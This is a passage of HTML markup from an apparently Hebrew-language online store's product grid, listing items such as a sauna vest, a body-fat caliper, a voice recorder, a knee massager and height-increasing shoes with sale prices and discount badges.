      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-4812027592753"
            
          >
            <a
              href="/products/sauna-shaper"
              id="CardLink-template--19753285222613__main-collection-product-grid-4812027592753"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-4812027592753 Badge-template--19753285222613__main-collection-product-grid-4812027592753"
            >
              גופיית סאונה
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        119.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        119.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            175.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-4812027592753"
              class="badge badge--bottom-left color-accent-1"
            >
              32%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/SlimmingShirt5_04627268-47ba-4900-b546-715ca09dde49.jpg?v=1607805335&width=165 165w,//deal-yashir.com/cdn/shop/products/SlimmingShirt5_04627268-47ba-4900-b546-715ca09dde49.jpg?v=1607805335&width=360 360w,//deal-yashir.com/cdn/shop/products/SlimmingShirt5_04627268-47ba-4900-b546-715ca09dde49.jpg?v=1607805335 500w
                "
                src="//deal-yashir.com/cdn/shop/products/SlimmingShirt5_04627268-47ba-4900-b546-715ca09dde49.jpg?v=1607805335&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="גופיה מחטבת לגברים מבד נוח ונושם דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="410"
                id='quick-add-template--19753285222613__main-collection-product-grid4669153181745-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/PrtScr_capture_13_a8e1d075-879f-4ae2-84f0-bd5ee61320bb.jpg?v=1607805338&width=165 165w,//deal-yashir.com/cdn/shop/products/PrtScr_capture_13_a8e1d075-879f-4ae2-84f0-bd5ee61320bb.jpg?v=1607805338&width=360 360w,//deal-yashir.com/cdn/shop/products/PrtScr_capture_13_a8e1d075-879f-4ae2-84f0-bd5ee61320bb.jpg?v=1607805338 448w
                  "
                  src="//deal-yashir.com/cdn/shop/products/PrtScr_capture_13_a8e1d075-879f-4ae2-84f0-bd5ee61320bb.jpg?v=1607805338&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="448"
                  height="451"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/men-slimming-vest"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4669153181745"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-4669153181745 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-4669153181745"
              >
                גופייה מחטבת לגבר
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-4669153181745"
            
          >
            <a
              href="/products/men-slimming-vest"
              id="CardLink-template--19753285222613__main-collection-product-grid-4669153181745"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-4669153181745 Badge-template--19753285222613__main-collection-product-grid-4669153181745"
            >
              גופייה מחטבת לגבר
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        99.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        99.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/61WB94ivzhL._AC_SL1000.jpg?v=1623165740&width=165 165w,//deal-yashir.com/cdn/shop/products/61WB94ivzhL._AC_SL1000.jpg?v=1623165740&width=360 360w,//deal-yashir.com/cdn/shop/products/61WB94ivzhL._AC_SL1000.jpg?v=1623165740&width=533 533w,//deal-yashir.com/cdn/shop/products/61WB94ivzhL._AC_SL1000.jpg?v=1623165740&width=720 720w,//deal-yashir.com/cdn/shop/products/61WB94ivzhL._AC_SL1000.jpg?v=1623165740&width=940 940w,//deal-yashir.com/cdn/shop/products/61WB94ivzhL._AC_SL1000.jpg?v=1623165740 1000w
                "
                src="//deal-yashir.com/cdn/shop/products/61WB94ivzhL._AC_SL1000.jpg?v=1623165740&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="קליפר אחוזי שומן דיגיטלי מכשיר למדידת אחוזי שומן מקצועי"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="971"
                id='quick-add-template--19753285222613__main-collection-product-grid6583431135281-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/UT8NzYLXLXaXXagOFbXy.jpg?v=1623158614&width=165 165w,//deal-yashir.com/cdn/shop/products/UT8NzYLXLXaXXagOFbXy.jpg?v=1623158614&width=360 360w,//deal-yashir.com/cdn/shop/products/UT8NzYLXLXaXXagOFbXy.jpg?v=1623158614&width=533 533w,//deal-yashir.com/cdn/shop/products/UT8NzYLXLXaXXagOFbXy.jpg?v=1623158614&width=720 720w,//deal-yashir.com/cdn/shop/products/UT8NzYLXLXaXXagOFbXy.jpg?v=1623158614 800w
                  "
                  src="//deal-yashir.com/cdn/shop/products/UT8NzYLXLXaXXagOFbXy.jpg?v=1623158614&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/digital-calpier"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6583431135281"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6583431135281 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-6583431135281"
              >
                קליפר אחוזי שומן דיגיטלי
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-6583431135281"
            
          >
            <a
              href="/products/digital-calpier"
              id="CardLink-template--19753285222613__main-collection-product-grid-6583431135281"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-6583431135281 Badge-template--19753285222613__main-collection-product-grid-6583431135281"
            >
              קליפר אחוזי שומן דיגיטלי
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        99.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        99.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            130.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-6583431135281"
              class="badge badge--bottom-left color-accent-1"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/Hdb955bb3988a4cd1bc46093fcfe32e920.jpg?v=1664183151&width=165 165w,//deal-yashir.com/cdn/shop/products/Hdb955bb3988a4cd1bc46093fcfe32e920.jpg?v=1664183151&width=360 360w,//deal-yashir.com/cdn/shop/products/Hdb955bb3988a4cd1bc46093fcfe32e920.jpg?v=1664183151&width=533 533w,//deal-yashir.com/cdn/shop/products/Hdb955bb3988a4cd1bc46093fcfe32e920.jpg?v=1664183151&width=720 720w,//deal-yashir.com/cdn/shop/products/Hdb955bb3988a4cd1bc46093fcfe32e920.jpg?v=1664183151 800w
                "
                src="//deal-yashir.com/cdn/shop/products/Hdb955bb3988a4cd1bc46093fcfe32e920.jpg?v=1664183151&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מכשיר הקלטה זעיר לילדים - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id='quick-add-template--19753285222613__main-collection-product-grid6581459845169-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/4070-1.jpg?v=1664183151&width=165 165w,//deal-yashir.com/cdn/shop/products/4070-1.jpg?v=1664183151&width=360 360w,//deal-yashir.com/cdn/shop/products/4070-1.jpg?v=1664183151&width=533 533w,//deal-yashir.com/cdn/shop/products/4070-1.jpg?v=1664183151&width=720 720w,//deal-yashir.com/cdn/shop/products/4070-1.jpg?v=1664183151 810w
                  "
                  src="//deal-yashir.com/cdn/shop/products/4070-1.jpg?v=1664183151&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="810"
                  height="809"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/keychain-recorder"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6581459845169"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6581459845169 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-6581459845169"
              >
                מקליט קול נייד ונטען
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-6581459845169"
            
          >
            <a
              href="/products/keychain-recorder"
              id="CardLink-template--19753285222613__main-collection-product-grid-6581459845169"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-6581459845169 Badge-template--19753285222613__main-collection-product-grid-6581459845169"
            >
              מקליט קול נייד ונטען
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        219.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        219.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            349.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-6581459845169"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/HVKM1Pro1000x1000_700x_42299a0e-778c-4c00-90ec-2d232256f370.png?v=1716789143&width=165 165w,//deal-yashir.com/cdn/shop/files/HVKM1Pro1000x1000_700x_42299a0e-778c-4c00-90ec-2d232256f370.png?v=1716789143&width=360 360w,//deal-yashir.com/cdn/shop/files/HVKM1Pro1000x1000_700x_42299a0e-778c-4c00-90ec-2d232256f370.png?v=1716789143&width=533 533w,//deal-yashir.com/cdn/shop/files/HVKM1Pro1000x1000_700x_42299a0e-778c-4c00-90ec-2d232256f370.png?v=1716789143 700w
                "
                src="//deal-yashir.com/cdn/shop/files/HVKM1Pro1000x1000_700x_42299a0e-778c-4c00-90ec-2d232256f370.png?v=1716789143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="מכשיר עיסוי לברכיים לטיפול בכאבים ודלקות - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="700"
                height="700"
                id='quick-add-template--19753285222613__main-collection-product-grid8241341137109-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/files/KneeCure_Product.jpg?v=1718092276&width=165 165w,//deal-yashir.com/cdn/shop/files/KneeCure_Product.jpg?v=1718092276&width=360 360w,//deal-yashir.com/cdn/shop/files/KneeCure_Product.jpg?v=1718092276&width=533 533w,//deal-yashir.com/cdn/shop/files/KneeCure_Product.jpg?v=1718092276&width=720 720w,//deal-yashir.com/cdn/shop/files/KneeCure_Product.jpg?v=1718092276&width=940 940w,//deal-yashir.com/cdn/shop/files/KneeCure_Product.jpg?v=1718092276&width=1066 1066w,//deal-yashir.com/cdn/shop/files/KneeCure_Product.jpg?v=1718092276 1080w
                  "
                  src="//deal-yashir.com/cdn/shop/files/KneeCure_Product.jpg?v=1718092276&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/knee-ultra"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8241341137109"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8241341137109 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-8241341137109"
              >
                KneeCure™ - מכשיר עיסוי לברכיים
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-8241341137109"
            
          >
            <a
              href="/products/knee-ultra"
              id="CardLink-template--19753285222613__main-collection-product-grid-8241341137109"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-8241341137109 Badge-template--19753285222613__main-collection-product-grid-8241341137109"
            >
              KneeCure™ - מכשיר עיסוי לברכיים
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        349.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        349.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            450.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-8241341137109"
              class="badge badge--bottom-left color-accent-1"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/lower-back-belt.jpg?v=1672835672&width=165 165w,//deal-yashir.com/cdn/shop/products/lower-back-belt.jpg?v=1672835672&width=360 360w,//deal-yashir.com/cdn/shop/products/lower-back-belt.jpg?v=1672835672&width=533 533w,//deal-yashir.com/cdn/shop/products/lower-back-belt.jpg?v=1672835672 600w
                "
                src="//deal-yashir.com/cdn/shop/products/lower-back-belt.jpg?v=1672835672&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="חגורת גב תחתון מתחממת - Deal Yashir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--19753285222613__main-collection-product-grid6570277666865-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/products/H7bae8df4cf3c47b892c1401f34ec3f55N.jpg?v=1672835672&width=165 165w,//deal-yashir.com/cdn/shop/products/H7bae8df4cf3c47b892c1401f34ec3f55N.jpg?v=1672835672&width=360 360w,//deal-yashir.com/cdn/shop/products/H7bae8df4cf3c47b892c1401f34ec3f55N.jpg?v=1672835672&width=533 533w,//deal-yashir.com/cdn/shop/products/H7bae8df4cf3c47b892c1401f34ec3f55N.jpg?v=1672835672&width=720 720w,//deal-yashir.com/cdn/shop/products/H7bae8df4cf3c47b892c1401f34ec3f55N.jpg?v=1672835672&width=940 940w,//deal-yashir.com/cdn/shop/products/H7bae8df4cf3c47b892c1401f34ec3f55N.jpg?v=1672835672 1000w
                  "
                  src="//deal-yashir.com/cdn/shop/products/H7bae8df4cf3c47b892c1401f34ec3f55N.jpg?v=1672835672&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/lowerback-belt"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6570277666865"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-6570277666865 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-6570277666865"
              >
                חגורת גב תחתון מתחממת
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-6570277666865"
            
          >
            <a
              href="/products/lowerback-belt"
              id="CardLink-template--19753285222613__main-collection-product-grid-6570277666865"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-6570277666865 Badge-template--19753285222613__main-collection-product-grid-6570277666865"
            >
              חגורת גב תחתון מתחממת
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        99.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        99.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            240.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-6570277666865"
              class="badge badge--bottom-left color-accent-1"
            >
              58%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/files/8cm_height_shoes.jpg?v=1740246344&width=165 165w,//deal-yashir.com/cdn/shop/files/8cm_height_shoes.jpg?v=1740246344&width=360 360w,//deal-yashir.com/cdn/shop/files/8cm_height_shoes.jpg?v=1740246344&width=533 533w,//deal-yashir.com/cdn/shop/files/8cm_height_shoes.jpg?v=1740246344&width=720 720w,//deal-yashir.com/cdn/shop/files/8cm_height_shoes.jpg?v=1740246344&width=940 940w,//deal-yashir.com/cdn/shop/files/8cm_height_shoes.jpg?v=1740246344 1000w
                "
                src="//deal-yashir.com/cdn/shop/files/8cm_height_shoes.jpg?v=1740246344&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="נעלי הגבהה לגברים - 8 ס&quot;מ תוספת לגובה - דיל ישיר "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
                id='quick-add-template--19753285222613__main-collection-product-grid8603809644757-image'
              >
              
<img
                  srcset="//deal-yashir.com/cdn/shop/files/preview_images/0045380f9e8d4c02a409d115c33d05a7.thumbnail.0000000000.jpg?v=1742663738 w
                  "
                  src="//deal-yashir.com/cdn/shop/files/preview_images/0045380f9e8d4c02a409d115c33d05a7.thumbnail.0000000000.jpg?v=1742663738&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width=""
                  height=""
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/8cm-shoes"
                id="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8603809644757"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19753285222613__main-collection-product-grid-8603809644757 NoMediaStandardBadge-template--19753285222613__main-collection-product-grid-8603809644757"
              >
                נעלי הגבהה לגברים - 8 ס&quot;מ תוספת לגובה
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19753285222613__main-collection-product-grid-8603809644757"
            
          >
            <a
              href="/products/8cm-shoes"
              id="CardLink-template--19753285222613__main-collection-product-grid-8603809644757"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19753285222613__main-collection-product-grid-8603809644757 Badge-template--19753285222613__main-collection-product-grid-8603809644757"
            >
              נעלי הגבהה לגברים - 8 ס&quot;מ תוספת לגובה
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--19753285222613__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular">
        289.00₪
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last">
        289.00₪
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            375.00₪
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר ליחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--19753285222613__main-collection-product-grid-8603809644757"
              class="badge badge--bottom-left color-accent-1"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
        
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//deal-yashir.com/cdn/shop/products/9_3a9b599f-9992-482d-b43a-e6ca8329ade1.jpg?v=1635989567&width=165 165w,//deal-yashir.com/cdn/shop/products/9_3a9b599f-9992-482d-b43a-e6ca8329ade1.jpg?v=1635989567&width=360 360w,//deal-yashir.com/cdn/shop/products/9_3a9b599f-9992-482d-b43a-e6ca8329ade1.jpg?v=1635989567&width=533 533w,//deal-yashir.com/cdn/shop/products/9_3a9b599f-9992-482d-b43a-e6ca8329ade1.jpg?v=1635989567 600w
                "
                src="//deal-yashir.com/cdn/shop/products/9_3a9b599f-9992-482d-b43a-e6ca8329ade1.jpg?v=1635989567&width=533"
